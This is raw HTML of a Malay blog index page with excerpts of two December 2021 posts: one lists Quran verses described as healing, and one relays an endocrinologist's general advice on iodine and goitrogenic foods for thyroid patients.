<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4168206361073802769&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4168206361073802769&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4168206361073802769&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4168206361073802769&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4168206361073802769&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/parenthood' rel='tag'>parenthood</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuFBAJA1AMEGxnodhumtafnO_rWgSCZOBa23Ux7HGCVIxrKj5dlcRWUwaQD4JxHA95XaMmuaNhhL0geLMYr441DhlLB1P113sP7jqNbckGswxz9O0S2-M7SF28g1teQN5ZTKf8_0g193yW/s72-c/1640444692989585-0.png",'Ayat-ayat Allah dalam Al-Quran penyembuh penyakit. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html&title=Ayat-ayat Allah dalam Al-Quran penyembuh penyakit. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html&title=Ayat-ayat Allah dalam Al-Quran penyembuh penyakit. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuFBAJA1AMEGxnodhumtafnO_rWgSCZOBa23Ux7HGCVIxrKj5dlcRWUwaQD4JxHA95XaMmuaNhhL0geLMYr441DhlLB1P113sP7jqNbckGswxz9O0S2-M7SF28g1teQN5ZTKf8_0g193yW/s1600/1640444692989585-0.png&description=Berikut, merupakan ayat-ayat Allah yang menyebutkan bahwa Al-Qur&#39;an adalah penyembuh bagi segala penyakit:             1. Surah At-Tauba...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html'>
Ayat-ayat Allah dalam Al-Quran penyembuh penyakit. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-15T16:00:00+08:00'>December 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4205067667314903245'><div style="text-align: justify;">Berikut, merupakan ayat-ayat Allah yang menyebutkan bahwa Al-Qur'an adalah penyembuh bagi segala penyakit:</div><div style="text-align: justify;"><br /></div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuFBAJA1AMEGxnodhumtafnO_rWgSCZOBa23Ux7HGCVIxrKj5dlcRWUwaQD4JxHA95XaMmuaNhhL0geLMYr441DhlLB1P113sP7jqNbckGswxz9O0S2-M7SF28g1teQN5ZTKf8_0g193yW/s1600/1640444692989585-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuFBAJA1AMEGxnodhumtafnO_rWgSCZOBa23Ux7HGCVIxrKj5dlcRWUwaQD4JxHA95XaMmuaNhhL0geLMYr441DhlLB1P113sP7jqNbckGswxz9O0S2-M7SF28g1teQN5ZTKf8_0g193yW/s1600/1640444692989585-0.png" width="400" />
  </a>
</div></div><br /><div style="text-align: justify;"><strong>1. Surah At-Taubah ayat 14</strong></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><em>Qaatiluuhum yu'addzib-humullaahu bi`aidiikum wa yukhzihim wa yansurkum 'alaihim wa yasyfi suduura qaumim mu`miniin</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Perangilah mereka, niscaya Allah akan menghancurkan mereka dengan (perantaraan) tangan-tanganmu dan Allah akan menghinakan mereka dan menolong kamu terhadap mereka, serta melegakan hati orang-orang yang beriman. (QS. At-Taubah: 14).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><strong>2. Surah Yunus ayat 57</strong></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><em>Yaa ayyuhan-naasu qad jaa`atkum mau'idzatum mir rabbikum wa syifaa`ul limaa fis-suduuri wa hudaw wa ra?matul lil-mu`miniin</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Hai manusia, sesungguhnya telah datang kepadamu pelajaran dari Tuhanmu dan penyembuh bagi penyakit-penyakit (yang berada) dalam dada dan petunjuk serta rahmat bagi orang-orang yang beriman. (QS. Yunus: 57).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><strong>3. Surah An-Nahl ayat 69</strong></div><div style="text-align: justify;"><strong><br /></strong></div><div style="text-align: justify;"><em>Summa kulii ming kullis-samaraati faslukii subula rabbiki dzululaa, yakhruju mim butuunihaa syaraabum mukhtalifun alwaanuhuu f?hi syifaa`ul lin-naas, inna fi dzaalika la`aayatal liqaumiy yatafakkaruun</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Kemudian makanlah dari tiap-tiap (macam) buah-buahan dan tempuhlah jalan Tuhanmu yang telah dimudahkan (bagimu). Dari perut lebah itu ke luar minuman (madu) yang bermacam-macam warnanya, di dalamnya terdapat obat yang menyembuhkan bagi manusia. Sesungguhnya pada yang demikian itu benar-benar terdapat tanda (kebesaran Tuhan) bagi orang-orang yang memikirkan. (QS. An-Nahl: 69).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><strong>4. Surah Al-Isra ayat 82</strong></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><em>Wa nunazzilu minal-qur`aani maa huwa syifaa`uw wa rahmatul lil-mu`miniina wa laa yazidudh-dhaalimiina illaa khasaaraa</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Dan Kami turunkan dari Al-Qur'an suatu yang menjadi penawar dan rahmat bagi orang-orang yang beriman dan Al-Qur'an itu tidaklah menambah kepada orang-orang yang zalim selain kerugian. (QS. Al-Isra: 82).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><strong>5. Surah Asy-Syu'ara ayat 80</strong></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><em>Wa idzaa maridltu fa huwa yasyfiin</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Dan apabila aku sakit, Dialah Yang menyembuhkan aku. (QS. Asy-Syu'ara: 80).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><strong>6. Surah Fussilat ayat 44</strong></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><em>Walau ja'alnaahu qur`aanan a'jamiyyal laqaaluu lau laa fussilat aayaatuh, a a'jamiyyuw wa 'arabiyy, qul huwa lilladziina aamanuu hudaw wa syifaa`, walladziina laa yu`minuuna f? adzaanihim waqruw wa huwa 'alaihim 'amaa, ulaa`ika yunaadauna mim makaanim ba'iid</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Dan jikalau Kami jadikan Al Quran itu suatu bacaan dalam bahasa selain Arab, tentulah mereka mengatakan: Mengapa tidak dijelaskan ayat-ayatnya? Apakah (patut Al Quran) dalam bahasa asing sedang (rasul adalah orang) Arab? Katakanlah: Al Quran itu adalah petunjuk dan penawar bagi orang-orang mukmin. Dan orang-orang yang tidak beriman pada telinga mereka ada sumbatan, sedang Al Quran itu suatu kegelapan bagi mereka. Mereka itu adalah (seperti) yang dipanggil dari tempat yang jauh. (QS. Fussilat: 44).</div></div>
<script type='text/javascript'>createSnippet("summary4205067667314903245");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-15T16:00:00+08:00'>December 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4205067667314903245&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4205067667314903245&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4205067667314903245&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4205067667314903245&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4205067667314903245&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAjhKITzgGXxODh4J5Eugus0qPJfdBvU5oKO2UDtDs_IzVSQ0DMdABNneyfpuXygBROcUDMSu4ybtDOLmkW_1H1uXASahLSukHTvC0VI_S9MVYdffOz3HIfW5KaNK8kNckhwDcWqYjAsXH/s72-c/1640447039697299-0.png",'Makanan untuk pesakit tiroid.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html&title=Makanan untuk pesakit tiroid.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html&title=Makanan untuk pesakit tiroid.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAjhKITzgGXxODh4J5Eugus0qPJfdBvU5oKO2UDtDs_IzVSQ0DMdABNneyfpuXygBROcUDMSu4ybtDOLmkW_1H1uXASahLSukHTvC0VI_S9MVYdffOz3HIfW5KaNK8kNckhwDcWqYjAsXH/s16000/1640447039697299-0.png&description=Apakah makanan yang paling sesuai untuk pesakit tiroid?  Soalan ini selalu ditanya pada doktor kan. So, jom kita baca perkongsian dari Dr Ar...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html'>
Makanan untuk pesakit tiroid.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-15T14:00:00+08:00'>December 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3133458131021587441'><div style="text-align: justify;">Apakah makanan yang paling sesuai untuk pesakit tiroid?&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Soalan ini selalu ditanya pada doktor kan. So, jom kita baca perkongsian dari Dr Arif Shahar&nbsp;untuk merungkai kegusaran ini mengenai pantang-larang pemakanan bagi pesakit tiroid.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Perkara pertama yang perlu kita fahami adalah penyakit tiroid ni adalah pelbagai.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kedua, kebanyakan penyakit tiroid tak dipengaruhi oleh faktor pemakanan dan gaya hidup.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Ketiga, iodin adalah bahan mentah bagi kilang pengeluaran hormon tiroid iaitu kelenjar tiroid dan ia diproses menjadi hormon tiroid iaitu tiroxin (T4) dan triiodotironin (T3)].</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div style="text-align: center;"><img alt="Makanan untuk pesakit tiroid." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAjhKITzgGXxODh4J5Eugus0qPJfdBvU5oKO2UDtDs_IzVSQ0DMdABNneyfpuXygBROcUDMSu4ybtDOLmkW_1H1uXASahLSukHTvC0VI_S9MVYdffOz3HIfW5KaNK8kNckhwDcWqYjAsXH/s16000/1640447039697299-0.png" title="Makanan untuk pesakit tiroid." /></div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAjhKITzgGXxODh4J5Eugus0qPJfdBvU5oKO2UDtDs_IzVSQ0DMdABNneyfpuXygBROcUDMSu4ybtDOLmkW_1H1uXASahLSukHTvC0VI_S9MVYdffOz3HIfW5KaNK8kNckhwDcWqYjAsXH/s1600/1640447039697299-0.png" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /></div><div style="text-align: justify;">Contoh makanan kaya iodin adalah ikan kod dan tuna/tongkol, <i>seaweed</i>, <i>shrimp</i>/udang dan lain-lain makanan laut, produk tenusu seperti susu, dadih dan keju dan <i>iodized</i> <i>salt </i>atau<i>&nbsp;</i>garam beriodin.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Keempat, sesetengah makanan dipercayai boleh menyebabkan goiter atau bengkak tiroid atau beguk yang juga dikenali sebagai Goitrogens.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dia ni bertindak halang iodin daripada diserap masuk ke dalam kelenjar tiroid. Keadaan inilah, dipercayai jadi punca macam mana gangguan tiroid boleh jadi dalam kalangan mereka yang mengambil goitrogen secara berlebihan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Untuk pengetahuan korang,&nbsp; tiga jenis bahan kimia goitrogens yang biasa ditemui dalam makanan ialah:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. <i>Goitrins</i></div><div style="text-align: justify;">2. <i>Thiocyanates</i></div><div style="text-align: justify;">3. <i>Flavonoids</i></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Makanan yang mengandungi goitrogens adalah seperti;&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>CRUCIFEROUS VEGETABLES (TIDAK DITERJEMAHKAN SEBAGAI SAYUR-SAYURAN SALIB)</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bok choy</div><div style="text-align: justify;">Broccoli</div><div style="text-align: justify;">Brussels sprouts</div><div style="text-align: justify;">Cabbage / kobis</div><div style="text-align: justify;">Cauliflower / kobis bunga</div><div style="text-align: justify;">Collard greens</div><div style="text-align: justify;">Horseradish</div><div style="text-align: justify;">Kale</div><div style="text-align: justify;">Kohlrabi</div><div style="text-align: justify;">Mustard greens</div><div style="text-align: justify;">Rapeseed</div><div style="text-align: justify;">Rutabagas</div><div style="text-align: justify;">Spinach / sawi</div><div style="text-align: justify;">Swedes</div><div style="text-align: justify;">Turnips / lobak putih</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>FRUITS AND STARCHY PLANTS (BUAH DAN SAYUR BERKANJI)</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bamboo shoots / rebung</div><div style="text-align: justify;">Cassava</div><div style="text-align: justify;">Corn / jagung</div><div style="text-align: justify;">Lima beans</div><div style="text-align: justify;">Linseed</div><div style="text-align: justify;">Millet</div><div style="text-align: justify;">Peaches</div><div style="text-align: justify;">Peanuts</div><div style="text-align: justify;">Pears</div><div style="text-align: justify;">Pine nuts</div><div style="text-align: justify;">Strawberries</div><div style="text-align: justify;">Sweet potatoes</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>SOY-BASED FOODS (MAKANAN BERASASKAN SOYA)</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tofu</div><div style="text-align: justify;">Tempeh / Tempe</div><div style="text-align: justify;">Edamame</div><div style="text-align: justify;">Soy milk / susu soya</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div style="text-align: center;"><img alt="Makanan untuk pesakit tiroid." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdzVFOL46tGPEGSWaqzoDWieeigXCXfUXPn-ksuQ1Wtp9aP9thQIGeQFXWfZnpi15PmI-nRbH-3irghJvTDXyjHhz6PHBLtXdygMpkg9UAjkYzucBUYWDnKhfcazieYmAekt2eAl3eHBhM/s16000/1640447033151967-1.png" title="Makanan untuk pesakit tiroid." /></div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdzVFOL46tGPEGSWaqzoDWieeigXCXfUXPn-ksuQ1Wtp9aP9thQIGeQFXWfZnpi15PmI-nRbH-3irghJvTDXyjHhz6PHBLtXdygMpkg9UAjkYzucBUYWDnKhfcazieYmAekt2eAl3eHBhM/s1600/1640447033151967-1.png" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Namun macam yang dah disebutkan tadi, PENYAKIT TIROID ADALAH PELBAGAI.&nbsp; Faktor pemakanan termasuklah pengambilan iodin dan goitrogen adalah penting bagi penyakit ENDEMIK GOITER atau IODIN DEFICIENCY DISEASE (IDD) atau Penyakit Kekurangan Iodin.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">IDD atau Penyakit Kekurangan Iodin adalah bengkak tiroid (goiter) beserta hipotirodisma yang disebabkan oleh kekurangan iodin dalam diet masyarakat. Biasanya ia terjadi dalam kalangan mereka yang tinggal di pedalaman dan pergunungan di mana makanan laut yang kaya dengan iodin tidak sampai ke pinggan mereka.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Penyakit IDD mungkin lebih sukar dibasmi walaupun garam iodin dibekalkan, sekiranya sesebuah masyarakat mengamalkan pengambilan goitrogens secara berlebihan. Oleh yang demikian, mereka yang menghidap penyakit tiroid. Selain daripada IDD atau HIPOTIROIDISMA atau GOITER disebabkan oleh kekurangan zat iodin, maka mereka adalah tak terkesan dengan makanan yang disenaraikan di atas.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jadi mengapa nak bersusah payah berpantang makan kalau korang menghidap HIPERTIROIDISMA kerana GRAVES DISEASE dan HIPOTIROIDISMA kerana HASHIMOTO&#8217;S TIROIDITIS?&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Ia disebabkan oleh antibodi tiroid yang beredar dalam pembuluh darah anda, bukannya makanan dalam perut anda yang diambil berpada-pada dan bersederhana.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Untuk mengetahui apa sebenarnya penyakit tiroid yang korang sedang hidapi, sila bertanya dengan doktor yang merawat anda.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Oh ya! Kalau korang perlu menjalani rawatan radioaktif iodin, RAI korang perlu mengelakkan makanan yang kaya dengan iodin selama kurang lebih 2 minggu sebelum rawatan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selain daripada itu, selamat menjamu selera! Moga bermanfaat.&nbsp;&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : Dr Arif Shahar (Endokrinologi)</div></div>
<script type='text/javascript'>createSnippet("summary3133458131021587441");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-15T14:00:00+08:00'>December 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3133458131021587441&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3133458131021587441&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3133458131021587441&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3133458131021587441&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3133458131021587441&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' rel='tag'>thyroid awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEgdE_jRtK2Tvg1Jdy7IfIq9t2jXifvI1Kk-n9JrVnDXFv1ajtHb8R3S6nBhmtbau0SvSVj1o-Ugrvu9ap0wX3plpm_7V7azjJ45Yag0AqdyZSxdoJpRD-r7i40ONhQbOuj-xl00t1qA_P70SHo8Orz80e5W9w5iGkSFHEgB6ZZlPuEAVY2ALdc6m-wq4Q=s72-c",'Siapa selalu kena krem masa mengandung? '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html&title=Siapa selalu kena krem masa mengandung? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html&title=Siapa selalu kena krem masa mengandung? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
